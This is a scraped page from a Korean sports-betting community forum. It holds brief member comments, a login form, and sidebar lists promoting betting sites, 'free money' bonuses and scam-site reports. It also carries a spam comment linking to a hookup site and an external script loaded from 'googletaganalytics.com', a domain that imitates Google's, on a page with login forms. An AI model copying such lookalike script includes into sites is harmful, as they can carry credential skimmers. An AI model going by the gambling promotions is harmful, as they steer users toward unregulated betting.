			<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
			<div class="media-body">
				<div class="media-heading">
										<b><a href="javascript:;" onClick="showSideView(this, 'zino2025', '라쿤벳', 'oc.j0M3DpcqdmnLKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/2.png"> 라쿤벳</span></a></b>
					<span class="font-11 text-muted">
						<span class="media-info">
							<i class="fa fa-clock-o"></i>
							2025.08.30 16:26						</span>
																							</span>
									</div>
				<div class="media-content">
															먹튀폴리스 처음들어보는데 참고해서 이용해야겠네요. 감사합니다.																	<span id="edit_131"></span><!-- 수정 -->
						<span id="reply_131"></span><!-- 답변 -->
						<input type="hidden" value="" id="secret_comment_131">
						<textarea id="save_comment_131" style="display:none">먹튀폴리스 처음들어보는데 참고해서 이용해야겠네요. 감사합니다.</textarea>
									</div>
		  </div>
		</div>
					<div class="media" id="c_267">
			<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
			<div class="media-body">
				<div class="media-heading">
										<b><a href="javascript:;" onClick="showSideView(this, 'ad1313', '엔트리작업', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 엔트리작업</span></a></b>
					<span class="font-11 text-muted">
						<span class="media-info">
							<i class="fa fa-clock-o"></i>
							2025.11.20 04:01						</span>
																							</span>
									</div>
				<div class="media-content">
															감사합니다																	<span id="edit_267"></span><!-- 수정 -->
						<span id="reply_267"></span><!-- 답변 -->
						<input type="hidden" value="" id="secret_comment_267">
						<textarea id="save_comment_267" style="display:none">감사합니다</textarea>
									</div>
		  </div>
		</div>
					<div class="media" id="c_268">
			<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
			<div class="media-body">
				<div class="media-heading">
										<b><a href="javascript:;" onClick="showSideView(this, 'qp1010', 'MgmLotus작업', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> MgmLotus작업</span></a></b>
					<span class="font-11 text-muted">
						<span class="media-info">
							<i class="fa fa-clock-o"></i>
							2025.11.20 04:03						</span>
																							</span>
									</div>
				<div class="media-content">
															참고하겠습니다																	<span id="edit_268"></span><!-- 수정 -->
						<span id="reply_268"></span><!-- 답변 -->
						<input type="hidden" value="" id="secret_comment_268">
						<textarea id="save_comment_268" style="display:none">참고하겠습니다</textarea>
									</div>
		  </div>
		</div>
			</section>

	<div class="print-hide well text-center">
					<a href="https://totowgwg.net/bbs/login.php?wr_id=124&amp;url=https%3A%2F%2Ftotowgwg.net%2Fbbs%2Fboard.php%3Fbo_table%3Dbanner%26amp%3Bwr_id%3D124">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>

<script src="https://totowgwg.net/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="print-hide view-btn text-right">
		<div class="btn-group">
							<a href="./board.php?bo_table=banner&amp;wr_id=125" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a href="./board.php?bo_table=banner&amp;wr_id=123" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																					<a href="./board.php?bo_table=banner&amp;page=" class="btn btn-black btn-sm">
				<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
			</a>
								</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dbanner%26wr_id%3D124">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=137">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.23									</span>
									꽁머니 커뮤니티의 장단점과 안전하게 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=749">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.30									</span>
						<span class="wr-icon wr-new"></span>			<b>홍보권한요청드립니다.</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2061">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.30									</span>
						<span class="wr-icon wr-new"></span>			아이템 먹튀신고합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr&amp;wr_id=9008">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			<b>스포츠 승부에측 올바른 분석방법</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26352">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			토브리후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26351">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.28									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			토브리후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=748">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.28									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			이거 진짜 인가요?		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2059">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.28									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			파리매치 환전요구 많고 먹튀합니다.		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308#c_1453">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하두리						</span>
																&nbsp;01.30									</span>
						<span class="wr-icon wr-new"></span>			<b>잘보고가요</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=156#c_198">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							MgmLotus작업						</span>
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>참고하겠습니다</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=156#c_197">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							엔트리작업						</span>
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			감사합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122#c_141">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							륩루르						</span>
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			dksk		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=282#c_442">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			기혼녀 만난 후기썰 올려 유명세 탄 곳 www.link24.kr/Chprcak		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=440#c_441">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113#c_140">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							정시웝						</span>
																&nbsp;01.28									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			꾸루팁		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#ujqensrgtvmlofkiph { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#xqjkurwlizsoptnvfhgym { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="xqjkurwlizsoptnvfhgym">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#ignutlovpsrmhkefwjq { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#wemvrgqdjpiftulkohncs { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#pnxlwsihjvotrmeqgkfu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#qnkgeptlvhiofrwsujm { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "5";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dbanner%26wr_id%3D124">
			<div class="form-group">	
